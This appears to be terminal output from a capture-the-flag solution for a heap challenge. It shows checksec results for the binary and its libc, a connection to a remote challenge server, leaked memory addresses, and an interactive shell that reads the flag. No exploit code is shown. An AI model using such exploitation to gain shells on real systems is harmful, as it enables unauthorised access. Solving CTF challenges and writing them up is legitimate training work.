 » ./solve.py
[*] '/home/dito/Downloads/ctf/old/heap'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/dito/Downloads/ctf/old/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/dito/Downloads/ctf/old/ld-2.32.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 35.246.22.179 on port 49155: Done
0x55e6d6db5000
0x7ffa18cda5e0
0x7ffa18af6000
[*] Switching to interactive mode
$ ls
flag
heap
ld-2.32.so
libc.so.6
run.sh
ynetd
$ cat f*
vulncon{0ldsch00l_unl1nk_n3w_4g41n}